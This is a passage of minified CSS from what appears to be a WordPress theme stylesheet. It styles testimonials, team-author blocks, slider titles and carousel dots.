.text-primary,.footer .testimonial-item .testimonial-vcard .text-primary *{color:#222}.testimonial-item .testimonial-vcard a.text-primary:hover,.testimonial-item .testimonial-vcard a.text-primary:hover *{text-decoration:underline}.team-author p{color:#222;font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.dt-team-shortcode .team-author p{font:/ 32px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#47bbe5}.accent-gradient .dt-team-shortcode .team-author p{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-team-shortcode .team-author p{color:#47bbe5}}.dt-mega-parent .sidebar-content .widget .team-author p{font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(51,51,51,0.5)}.sidebar-content .team-author p{font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(119,119,119,0.5)}.footer .team-author p{font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:rgba(119,119,119,0.5)}.testimonial-vcard .text-secondary{color:#222;line-height:24px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-secondary{color:#333}#main .sidebar-content .testimonial-vcard .text-secondary{color:#222}.footer .testimonial-vcard .text-secondary{color:#222}#main .sidebar-content .widget .testimonial-vcard .text-secondary{color:rgba(119,119,119,0.5)}.dt-testimonials-shortcode .testimonial-vcard .text-secondary{font-size:16px;line-height:26px;font-weight:400;color:#47bbe5}.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .dt-testimonials-shortcode .testimonial-vcard .text-secondary{color:#47bbe5}}.dt-testimonials-shortcode .more-link{color:#47bbe5}.testimonial-vcard .text-primary{color:#222;font-size:16px;line-height:26px;font-weight:700}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary{color:#333}#main .sidebar-content .testimonial-vcard .text-primary{color:#222}.footer .testimonial-vcard .text-primary{color:#222}.testimonial-vcard .text-primary *{color:#222}.dt-mega-parent .sidebar-content .widget .testimonial-vcard .text-primary *{color:#333}#main .sidebar-content .testimonial-vcard .text-primary *{color:#222}.footer .testimonial-vcard .text-primary *{color:#222}.dt-testimonials-shortcode .testimonial-vcard .text-primary{font:normal normal / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.team-author-name,.team-author-name a{color:#222;font:normal normal / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.content .team-author-name a:hover{color:#47bbe5}.accent-gradient .content .team-author-name a:hover{background:-webkit-linear-gradient();color:transparent;-webkit-background-clip:text;background-clip:text}@media all and (-ms-high-contrast:none){.accent-gradient .content .team-author-name a:hover{color:#47bbe5}}.widget .team-author-name,.widget .team-author-name a{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none;color:#222}.dt-mega-parent .sidebar-content .widget .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .widget .team-author-name a{color:#333}#main .sidebar-content .widget .team-author-name,#main .sidebar-content .widget .team-author-name a{color:#222}.footer .widget .team-author-name,.footer .widget .team-author-name a{color:#222}.team-author-name,.team-author-name a{color:#222}.dt-mega-parent .sidebar-content .widget .team-author-name,.dt-mega-parent .sidebar-content .widget .team-author-name a{color:#333}#main .sidebar-content .team-author-name,#main .sidebar-content .team-author-name a{color:#222}.footer .team-author-name,.footer .team-author-name a{color:#222}.rsTitle{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.rsDesc{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media screen and (max-width:1200px){.rsTitle{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:1024px){.rsTitle{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:800px){.rsTitle{font:700 / "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif}.rsDesc{font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif}}@media screen and (max-width:320px){.rsTitle{font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif}.rsDesc{display:none!important;font:16px / 26px "Roboto",Helvetica,Arial,Verdana,sans-serif}}#main-slideshow .progress-spinner-left,#main-slideshow .progress-spinner-right{border-color:#47bbe5!important}.slider-content .owl-dot:not(.active):not(:hover),.slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35)}.slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):not(:hover),.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(51,51,51,0.35);box-shadow:inset 0 0 0 2px rgba(51,51,51,0.35)}.dt-mega-parent .sidebar-content .widget .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(51,51,51,0.35);box-shadow:inset 0 0 0 20px rgba(51,51,51,0.35)}.sidebar .slider-content .owl-dot:not(.active):not(:hover),.sidebar .slider-content .owl-dot:not(.active):hover,.sidebar-content .slider-content .owl-dot:not(.active):not(:hover),.sidebar-content .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35)}.sidebar .slider-content .owl-dot.active,.sidebar-content .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35)}.footer .slider-content .owl-dot:not(.active):not(:hover),.footer .slider-content .owl-dot:not(.active):hover{-webkit-box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 2px rgba(119,119,119,0.35)}.footer .slider-content .owl-dot.active{-webkit-box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35);box-shadow:inset 0 0 0 20px rgba(119,119,119,0.35)}